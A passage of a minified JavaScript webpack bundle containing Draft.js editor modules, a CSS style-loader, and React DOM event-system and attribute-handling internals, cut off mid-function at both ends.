u=n.getKey(),c=t.getKey();c===u&&a(!1);var f=e.getBlockMap(),p=t instanceof r,d=[t],h=f.delete(c);p&&(d=[],h=f.withMutations((function(e){var n=t.getNextSiblingKey(),r=o(t,e);e.toSeq().skipUntil((function(e){return e.getKey()===c})).takeWhile((function(e){var t=e.getKey(),o=t===c,i=n&&t!==n,a=!n&&e.getParentKey()&&(!r||t!==r);return!!(o||i||a)})).forEach((function(t){d.push(t),e.delete(t.getKey())}))})));var g=h.toSeq().takeUntil((function(e){return e===n})),y=h.toSeq().skipUntil((function(e){return e===n})).skip(1),m=d.map((function(e){return[e.getKey(),e]})),v=l();if("before"===i){var b=e.getBlockBefore(u);b&&b.getKey()===t.getKey()&&a(!1),v=g.concat([].concat(m,[[u,n]]),y).toOrderedMap()}else if("after"===i){var S=e.getBlockAfter(u);S&&S.getKey()===c&&a(!1),v=g.concat([[u,n]].concat(m),y).toOrderedMap()}return e.merge({blockMap:s(v,t,n,i,p),selectionBefore:e.getSelectionAfter(),selectionAfter:e.getSelectionAfter().merge({anchorKey:c,focusKey:c})})}},udiT:function(e,t,n){"use strict";e.exports=function(e,t,n,r){var o=t.getStartKey(),i=t.getEndKey(),a=e.getBlockMap(),l=a.toSeq().skipUntil((function(e,t){return t===o})).takeUntil((function(e,t){return t===i})).concat([[i,a.get(i)]]).map((function(e){var t=e.getDepth()+n;return t=Math.max(0,Math.min(t,r)),e.set("depth",t)}));return a=a.merge(l),e.merge({blockMap:a,selectionBefore:t,selectionAfter:t})}},uxzs:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},vB0K:function(e,t,n){"use strict";var r,o={},i=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}();function l(e,t){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=t.base?i[0]+t.base:i[0],l={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(l):n.push(r[a]={id:a,parts:[l]})}return n}function u(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id],a=0;if(i){for(i.refs++;a<i.parts.length;a++)i.parts[a](r.parts[a]);for(;a<r.parts.length;a++)i.parts.push(y(r.parts[a],t))}else{for(var l=[];a<r.parts.length;a++)l.push(y(r.parts[a],t));o[r.id]={id:r.id,refs:1,parts:l}}}}function c(e){var t=document.createElement("style");if(void 0===e.attributes.nonce){var r=n.nc;r&&(e.attributes.nonce=r)}if(Object.keys(e.attributes).forEach((function(n){t.setAttribute(n,e.attributes[n])})),"function"==typeof e.insert)e.insert(t);else{var o=a(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}return t}var s,f=(s=[],function(e,t){return s[e]=t,s.filter(Boolean).join("\n")});function p(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=f(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function d(e,t,n){var r=n.css,o=n.media,i=n.sourceMap;if(o&&e.setAttribute("media",o),i&&btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var h=null,g=0;function y(e,t){var n,r,o;if(t.singleton){var i=g++;n=h||(h=c(t)),r=p.bind(null,n,i,!1),o=p.bind(null,n,i,!0)}else n=c(t),r=d.bind(null,n,t),o=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}e.exports=function(e,t){(t=t||{}).attributes="object"==typeof t.attributes?t.attributes:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=i());var n=l(e,t);return u(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var a=n[i],c=o[a.id];c&&(c.refs--,r.push(c))}e&&u(l(e,t),t);for(var s=0;s<r.length;s++){var f=r[s];if(0===f.refs){for(var p=0;p<f.parts.length;p++)f.parts[p]();delete o[f.id]}}}}},vHsC:function(e,t,n){"use strict";var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var i=n("l2Ky"),a=n("b//S"),l=n("ERkP"),u=n("eRNR"),c=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var c=r.prototype;return c.shouldComponentUpdate=function(e){var t=this.props.editorState,n=e.editorState;if(t.getDirectionMap()!==n.getDirectionMap())return!0;if(t.getSelection().getHasFocus()!==n.getSelection().getHasFocus())return!0;var r=n.getNativelyRenderedContent(),o=t.isInCompositionMode(),i=n.isInCompositionMode();if(t===n||null!==r&&n.getCurrentContent()===r||o&&i)return!1;var a=t.getCurrentContent(),l=n.getCurrentContent(),u=t.getDecorator(),c=n.getDecorator();return o!==i||a!==l||u!==c||n.mustForceSelection()},c.render=function(){for(var e=this.props,t=e.blockRenderMap,n=e.blockRendererFn,r=e.blockStyleFn,c=e.customStyleMap,s=e.customStyleFn,f=e.editorState,p=e.editorKey,d=e.textDirectionality,h=f.getCurrentContent(),g=f.getSelection(),y=f.mustForceSelection(),m=f.getDecorator(),v=u(f.getDirectionMap()),b=[],S=h.getBlocksAsArray()[0];S;){var w=S.getKey(),k={blockRenderMap:t,blockRendererFn:n,blockStyleFn:r,contentState:h,customStyleFn:s,customStyleMap:c,decorator:m,editorKey:p,editorState:f,forceSelection:y,selection:g,block:S,direction:d||v.get(w),tree:f.getBlockTree(w)},M=(t.get(S.getType())||t.get("unstyled")).wrapper;b.push({block:l.createElement(i,o({key:w},k)),wrapperTemplate:M,key:w,offsetKey:a.encode(w,0,0)});var E=S.getNextSiblingKey();S=E?h.getBlockForKey(E):null}for(var C=[],_=0;_<b.length;){var x=b[_];if(x.wrapperTemplate){var T=[];do{T.push(b[_].block),_++}while(_<b.length&&b[_].wrapperTemplate===x.wrapperTemplate);var O=l.cloneElement(x.wrapperTemplate,{key:x.key+"-wrap","data-offset-key":x.offsetKey},T);C.push(O)}else C.push(x.block),_++}return l.createElement("div",{"data-contents":"true"},C)},r}(l.Component);e.exports=c},vYw2:function(e,t,n){"use strict";e.exports=function(e){return e&&e.ownerDocument?e.ownerDocument:document}},vmhH:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]="number"==typeof e[n]?e[n]:e[n].val);return t},e.exports=t.default},"voa/":function(e,t,n){var r=n("IBDW"),o=n("R46i"),i={float:"cssFloat"},a=n("SLDQ");function l(e,t,n){var l=i[t];if(void 0===l&&(l=function(e){var t=o(e),n=r(t);return i[t]=i[e]=i[n]=n,n}(t)),l){if(void 0===n)return e.style[l];e.style[l]=a(l,n)}}function u(e,t){for(var n in t)t.hasOwnProperty(n)&&l(e,n,t[n])}function c(){2===arguments.length?"string"==typeof arguments[1]?arguments[0].style.cssText=arguments[1]:u(arguments[0],arguments[1]):l(arguments[0],arguments[1],arguments[2])}e.exports=c,e.exports.set=c,e.exports.get=function(e,t){return Array.isArray(t)?t.reduce((function(t,n){return t[n]=l(e,n||""),t}),{}):l(e,t||"")}},vq79:function(e,t,n){e.exports=n("8yKO")()},"w/UT":function(e,t,n){"use strict";var r=n("ERkP"),o=n("maj8"),i=n("jiMj");function a(e,t,n,r,o,i,a,l){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[n,r,o,i,a,l],c=0;(e=Error(t.replace(/%s/g,(function(){return u[c++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}function l(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);a(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function u(e,t,n,r,o,i,a,l,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(e){this.onError(e)}}r||l("227");var c=!1,s=null,f=!1,p=null,d={onError:function(e){c=!0,s=e}};function h(e,t,n,r,o,i,a,l,f){c=!1,s=null,u.apply(d,arguments)}var g=null,y={};function m(){if(g)for(var e in y){var t=y[e],n=g.indexOf(e);if(-1<n||l("96",e),!b[n])for(var r in t.extractEvents||l("97",e),b[n]=t,n=t.eventTypes){var o=void 0,i=n[r],a=t,u=r;S.hasOwnProperty(u)&&l("99",u),S[u]=i;var c=i.phasedRegistrationNames;if(c){for(o in c)c.hasOwnProperty(o)&&v(c[o],a,u);o=!0}else i.registrationName?(v(i.registrationName,a,u),o=!0):o=!1;o||l("98",r,e)}}}function v(e,t,n){w[e]&&l("100",e),w[e]=t,k[e]=t.eventTypes[n].dependencies}var b=[],S={},w={},k={},M=null,E=null,C=null;function _(e,t,n){var r=e.type||"unknown-event";e.currentTarget=C(n),function(e,t,n,r,o,i,a,u,d){if(h.apply(this,arguments),c){if(c){var g=s;c=!1,s=null}else l("198"),g=void 0;f||(f=!0,p=g)}}(r,t,void 0,e),e.currentTarget=null}function x(e,t){return null==t&&l("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function T(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var O=null;function j(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)_(e,t[r],n[r]);else t&&_(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var D={injectEventPluginOrder:function(e){g&&l("101"),g=Array.prototype.slice.call(e),m()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];y.hasOwnProperty(t)&&y[t]===r||(y[t]&&l("102",t),y[t]=r,n=!0)}n&&m()}};function N(e,t){var n=e.stateNode;if(!n)return null;var r=M(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&l("231",t,typeof n),n)}function L(e){if(null!==e&&(O=x(O,e)),e=O,O=null,e&&(T(e,j),O&&l("95"),f))throw e=p,f=!1,p=null,e}var I=Math.random().toString(36).slice(2),A="__reactInternalInstance$"+I,z="__reactEventHandlers$"+I;function P(e){if(e[A])return e[A];for(;!e[A];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[A]).tag||6===e.tag?e:null}function R(e){return!(e=e[A])||5!==e.tag&&6!==e.tag?null:e}function F(e){if(5===e.tag||6===e.tag)return e.stateNode;l("33")}function U(e){return e[z]||null}function H(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function B(e,t,n){(t=N(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=x(n._dispatchListeners,t),n._dispatchInstances=x(n._dispatchInstances,e))}function K(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=H(t);for(t=n.length;0<t--;)B(n[t],"captured",e);for(t=0;t<n.length;t++)B(n[t],"bubbled",e)}}function W(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=N(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=x(n._dispatchListeners,t),n._dispatchInstances=x(n._dispatchInstances,e))}function Y(e){e&&e.dispatchConfig.registrationName&&W(e._targetInst,null,e)}function V(e){T(e,K)}var q=!("undefined"==typeof window||!window.document||!window.document.createElement);function Q(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Z={animationend:Q("Animation","AnimationEnd"),animationiteration:Q("Animation","AnimationIteration"),animationstart:Q("Animation","AnimationStart"),transitionend:Q("Transition","TransitionEnd")},G={},X={};function J(e){if(G[e])return G[e];if(!Z[e])return e;var t,n=Z[e];for(t in n)if(n.hasOwnProperty(t)&&t in X)return G[e]=n[t];return e}q&&(X=document.createElement("div").style,"AnimationEvent"in window||(delete Z.animationend.animation,delete Z.animationiteration.animation,delete Z.animationstart.animation),"TransitionEvent"in window||delete Z.transitionend.transition);var $=J("animationend"),ee=J("animationiteration"),te=J("animationstart"),ne=J("transitionend"),re="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),oe=null,ie=null,ae=null;function le(){if(ae)return ae;var e,t,n=ie,r=n.length,o="value"in oe?oe.value:oe.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return ae=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function ce(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:ce,this.isPropagationStopped=ce,this}function fe(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function pe(e){e instanceof this||l("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function de(e){e.eventPool=[],e.getPooled=fe,e.release=pe}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:ce,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=ce,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,de(n),n},de(se);var he=se.extend({data:null}),ge=se.extend({data:null}),ye=[9,13,27,32],me=q&&"CompositionEvent"in window,ve=null;q&&"documentMode"in document&&(ve=document.documentMode);var be=q&&"TextEvent"in window&&!ve,Se=q&&(!me||ve&&8<ve&&11>=ve),we=String.fromCharCode(32),ke={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Me=!1;function Ee(e,t){switch(e){case"keyup":return-1!==ye.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Ce(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var _e=!1;var xe={eventTypes:ke,extractEvents:function(e,t,n,r){var o=void 0,i=void 0;if(me)e:{switch(e){case"compositionstart":o=ke.compositionStart;break e;case"compositionend":o=ke.compositionEnd;break e;case"compositionupdate":o=ke.compositionUpdate;break e}o=void 0}else _e?Ee(e,n)&&(o=ke.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=ke.compositionStart);return o?(Se&&"ko"!==n.locale&&(_e||o!==ke.compositionStart?o===ke.compositionEnd&&_e&&(i=le()):(ie="value"in(oe=r)?oe.value:oe.textContent,_e=!0)),o=he.getPooled(o,t,n,r),i?o.data=i:null!==(i=Ce(n))&&(o.data=i),V(o),i=o):i=null,(e=be?function(e,t){switch(e){case"compositionend":return Ce(t);case"keypress":return 32!==t.which?null:(Me=!0,we);case"textInput":return(e=t.data)===we&&Me?null:e;default:return null}}(e,n):function(e,t){if(_e)return"compositionend"===e||!me&&Ee(e,t)?(e=le(),ae=ie=oe=null,_e=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Se&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=ge.getPooled(ke.beforeInput,t,n,r)).data=e,V(t)):t=null,null===i?t:null===t?i:[i,t]}},Te=null,Oe=null,je=null;function De(e){if(e=E(e)){"function"!=typeof Te&&l("280");var t=M(e.stateNode);Te(e.stateNode,e.type,t)}}function Ne(e){Oe?je?je.push(e):je=[e]:Oe=e}function Le(){if(Oe){var e=Oe,t=je;if(je=Oe=null,De(e),t)for(e=0;e<t.length;e++)De(t[e])}}function Ie(e,t){return e(t)}function Ae(e,t,n){return e(t,n)}function ze(){}var Pe=!1;function Re(e,t){if(Pe)return e(t);Pe=!0;try{return Ie(e,t)}finally{Pe=!1,(null!==Oe||null!==je)&&(ze(),Le())}}var Fe={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ue(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Fe[e.type]:"textarea"===t}function He(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function Be(e){if(!q)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ke(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function We(e){e._valueTracker||(e._valueTracker=function(e){var t=Ke(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Ye(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ke(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var Ve=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;Ve.hasOwnProperty("ReactCurrentDispatcher")||(Ve.ReactCurrentDispatcher={current:null});var qe=/^(.*)[\\\/]/,Qe="function"==typeof Symbol&&Symbol.for,Ze=Qe?Symbol.for("react.element"):60103,Ge=Qe?Symbol.for("react.portal"):60106,Xe=Qe?Symbol.for("react.fragment"):60107,Je=Qe?Symbol.for("react.strict_mode"):60108,$e=Qe?Symbol.for("react.profiler"):60114,et=Qe?Symbol.for("react.provider"):60109,tt=Qe?Symbol.for("react.context"):60110,nt=Qe?Symbol.for("react.concurrent_mode"):60111,rt=Qe?Symbol.for("react.forward_ref"):60112,ot=Qe?Symbol.for("react.suspense"):60113,it=Qe?Symbol.for("react.memo"):60115,at=Qe?Symbol.for("react.lazy"):60116,lt="function"==typeof Symbol&&Symbol.iterator;function ut(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=lt&&e[lt]||e["@@iterator"])?e:null}function ct(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case nt:return"ConcurrentMode";case Xe:return"Fragment";case Ge:return"Portal";case $e:return"Profiler";case Je:return"StrictMode";case ot:return"Suspense"}if("object"==typeof e)switch(e.$$typeof){case tt:return"Context.Consumer";case et:return"Context.Provider";case rt:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case it:return ct(e.type);case at:if(e=1===e._status?e._result:null)return ct(e)}return null}function st(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ct(e.type);n=null,r&&(n=ct(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(qe,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}var ft=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,pt=Object.prototype.hasOwnProperty,dt={},ht={};function gt(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}var yt={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){yt[e]=new gt(e,0,!1,e,null)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];yt[t]=new gt(t,1,!1,e[1],null)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){yt[e]=new gt(e,2,!1,e.toLowerCase(),null)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){yt[e]=new gt(e,2,!1,e,null)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){yt[e]=new gt(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){yt[e]=new gt(e,3,!0,e,null)})),["capture","download"].forEach((function(e){yt[e]=new gt(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){yt[e]=new gt(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){yt[e]=new gt(e,5,!1,e.toLowerCase(),null)}));var mt=/[\-:]([a-z])/g;function vt(e){return e[1].toUpperCase()}function bt(e,t,n,r){var o=yt.hasOwnProperty(t)?yt[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!pt.call(ht,e)||!pt.call(dt,e)&&(ft.test(e)?ht[e]=!0:(dt[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function St(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function wt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function kt(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=St(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Mt(e,t){null!=(t=t.checked)&&bt(e,"checked",t,!1)}function Et(e,t){Mt(e,t);var n=St(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?_t(e,t.type,n):t.hasOwnProperty("defaultValue")&&_t(e,t.type,St(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Ct(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function _t(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(mt,vt);yt[t]=new gt(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(mt,vt);yt[t]=new gt(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(mt,vt);yt[t]=new gt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){yt[e]=new gt(e,1,!1,e.toLowerCase(),null)}));var xt={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Tt(e,t,n){return(e=se.getPooled(xt.change,e,t,n)).type="change",Ne(n),V(e),e}var Ot=null,jt=null;function Dt(e){L(e)}function Nt(e){if(Ye(F(e)))return e}function Lt(e,t){if("change"===e)return t}var It=!1;function At(){Ot&&(Ot.detachEvent("onpropertychange",zt),jt=Ot=null)}function zt(e){"value"===e.propertyName&&Nt(jt)&&Re(Dt,e=Tt(jt,e,He(e)))}function Pt(e,t,n){"focus"===e?(At(),jt=n,(Ot=t).attachEvent("onpropertychange",zt)):"blur"===e&&At()}function Rt(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Nt(jt)}function Ft(e,t){if("click"===e)return Nt(t)}function Ut(e,t){if("input"===e||"change"===e)return Nt(t)}q&&(It=Be("input")&&(!document.documentMode||9<document.documentMode));var Ht={eventTypes:xt,_isInputEventSupported:It,extractEvents:function(e,t,n,r){var o=t?F(t):window,i=void 0,a=void 0,l=o.nodeName&&o.nodeName.toLowerCase();if("select"===l||"input"===l&&"file"===o.type?i=Lt:Ue(o)?It?i=Ut:(i=Rt,a=Pt):(l=o.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(i=Ft),i&&(i=i(e,t)))return 